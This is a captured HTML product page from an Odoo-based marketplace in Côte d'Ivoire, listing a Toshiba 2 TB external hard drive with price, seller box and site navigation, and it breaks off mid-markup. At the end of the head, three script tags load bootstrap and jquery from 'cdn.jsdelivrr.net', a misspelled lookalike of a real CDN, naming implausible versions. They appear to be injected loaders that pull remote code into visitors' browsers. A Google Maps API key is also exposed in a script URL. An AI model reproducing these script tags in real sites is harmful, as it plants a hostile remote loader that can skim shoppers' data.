

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toshiba-disque-dur-externe-2-to-noir-24682
body_size: 23231
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Stocker aisément toutes les données de votre ordinateur  sans les perdre.
 
Principales caractéristiquesType de produit ‎:‎ Disque dur externeFacteur de forme ‎:‎ 2‎,.5 poucesVitesse de transfert des données ‎:‎ Max‎.‎ 5.0 GbpsInterface ‎:‎ USB 2.0 haut débit‎Capacité : 2 TbDimensions ‎:‎ 11.8 x 7.9 x 16 CmInformation GeneraleSKU: TO026EL0FEBL5NAFAMZPoids (kg): 0.2Couleur: NoirCapacité (Go): 2"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba Disque Dur Externe - 2 To - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toshiba-disque-dur-externe-2-to-noir-24682"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/24682/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Stocker aisément toutes les données de votre ordinateur  sans les perdre.
 
Principales caractéristiquesType de produit ‎:‎ Disque dur externeFacteur de forme ‎:‎ 2‎,.5 poucesVitesse de transfert des données ‎:‎ Max‎.‎ 5.0 GbpsInterface ‎:‎ USB 2.0 haut débit‎Capacité : 2 TbDimensions ‎:‎ 11.8 x 7.9 x 16 CmInformation GeneraleSKU: TO026EL0FEBL5NAFAMZPoids (kg): 0.2Couleur: NoirCapacité (Go): 2"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba Disque Dur Externe - 2 To - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/24682/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Stocker aisément toutes les données de votre ordinateur  sans les perdre.
 
Principales caractéristiquesType de produit ‎:‎ Disque dur externeFacteur de forme ‎:‎ 2‎,.5 poucesVitesse de transfert des données ‎:‎ Max‎.‎ 5.0 GbpsInterface ‎:‎ USB 2.0 haut débit‎Capacité : 2 TbDimensions ‎:‎ 11.8 x 7.9 x 16 CmInformation GeneraleSKU: TO026EL0FEBL5NAFAMZPoids (kg): 0.2Couleur: NoirCapacité (Go): 2"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-disque-dur-externe-2-to-noir-24682"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba Disque Dur Externe - 2 To - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "bd34240397a17f286d16e3999c1e2f354bdad9b1o1800458217",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba Disque Dur Externe - 2 To - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/28005/image_1024/Toshiba%20Disque%20Dur%20Externe%20-%202%20To%20-%20Noir?unique=772b8be" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba Disque Dur Externe - 2 To - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba Disque Dur Externe - 2 To - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-disque-dur-externe-2-to-noir-24682</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="bd34240397a17f286d16e3999c1e2f354bdad9b1o1800458217"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">59 800</span> CFA</span>
        <span itemprop="price" style="display:none;">59800.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">59 800</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">59 800</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="28005"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="24682"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="28005" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">24682</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="28005">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="24682" data-product-product-id="28005">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
